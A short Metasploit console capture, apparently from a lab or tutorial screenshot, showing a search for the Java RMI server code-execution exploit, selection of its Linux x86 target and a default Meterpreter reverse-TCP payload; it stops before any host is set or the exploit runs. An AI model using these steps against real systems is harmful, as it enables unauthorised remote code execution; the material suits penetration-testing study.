 msf6 > search java_rmi_server platform:linux type:exploit
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/multi/misc/java_rmi_server  2011-10-15  excellent  Yes  Java RMI Server Insecure Default Configuration Java Code Execution
1    \_ target: Generic (Java Payload)  .  .  .  .
2    \_ target: Windows x86 (Native Payload)  .  .  .  .
3    \_ target: Linux x86 (Native Payload)  .  .  .  .
4    \_ target: Mac OS X PPC (Native Payload)  .  .  .  .
5    \_ target: Mac OS X x86 (Native Payload)  .  .  .  .
Interact with a module by name or index. For example info 5, use 5 or use exploit/multi/misc/java_rmi_server
After interacting with a module you can manually set a TARGET with set TARGET 'Mac OS X x86 (Native Payload)'
msf6 > use 3
[*] Additionally setting TARGET => Linux x86 (Native Payload)
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) >